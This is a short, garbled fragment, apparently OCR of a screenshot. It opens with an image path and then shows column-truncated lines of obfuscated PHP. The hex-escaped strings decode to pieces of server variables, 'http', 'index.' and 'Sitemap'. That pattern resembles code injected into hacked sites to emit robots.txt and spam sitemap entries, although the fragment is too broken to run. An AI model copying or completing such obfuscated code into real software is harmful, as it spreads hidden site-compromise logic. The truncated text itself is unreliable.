
!== false) { $v_i = "Us
/\r\n"; $v_j = 
gv("\x53\x43\x52\x49\x5
; $v_k = ""; if (strpos
"\x69\x6e\x64\x65\x78\x
= "\x2f"; } else { $v_k
isHttps() ? "\x68\x74\x
"\x68\x74\x74\x70"; $v_m
gv("\x48\x54\x54\x50\x5
$v_l . "\x3a\x2f\x2f" .
"\x73\x69\x74\x65\x6d\x
$v_i .= "\x53\x69\x74\x
$v_n . "\r\n"; if 